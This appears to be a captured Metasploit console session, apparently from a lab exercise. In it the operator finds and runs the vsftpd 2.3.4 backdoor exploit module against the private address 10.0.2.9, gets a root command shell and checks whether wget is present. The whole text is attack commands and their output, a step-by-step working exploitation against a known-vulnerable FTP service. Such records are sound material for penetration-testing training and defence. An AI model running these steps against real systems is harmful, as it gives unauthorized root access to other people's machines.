 msf5 exploit(linux/postgres/postgres_payload) > search vsftpd 2.3.4
Matching Modules
================
#  Name                                                      Disclosure Date  Rank       Check  Description
-  ----                                                      ---------------  ----       -----  -----------
0  auxiliary/gather/teamtalk_creds                                            normal     No     TeamTalk Gather Credentials
1  exploit/multi/http/oscommerce_installer_unauth_code_exec  2018-04-30       excellent  Yes    osCommerce Installer Unauthenticated Code Execution
2  exploit/multi/http/struts2_namespace_ognl                 2018-08-22       excellent  Yes    Apache Struts 2 Namespace Redirect OGNL Injection
3  exploit/unix/ftp/vsftpd_234_backdoor                      2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
msf5 exploit(linux/postgres/postgres_payload) > use 3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.2.9
rhosts => 10.0.2.9
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.9:21 - USER: 331 Please specify the password.
[+] 10.0.2.9:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.9:21 - UID: uid=0(root) gid=0(root)
id
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 10.0.2.9:6200) at 2020-04-29 11:27:08 +0300
uid=0(root) gid=0(root)
which wget
/usr/bin/wget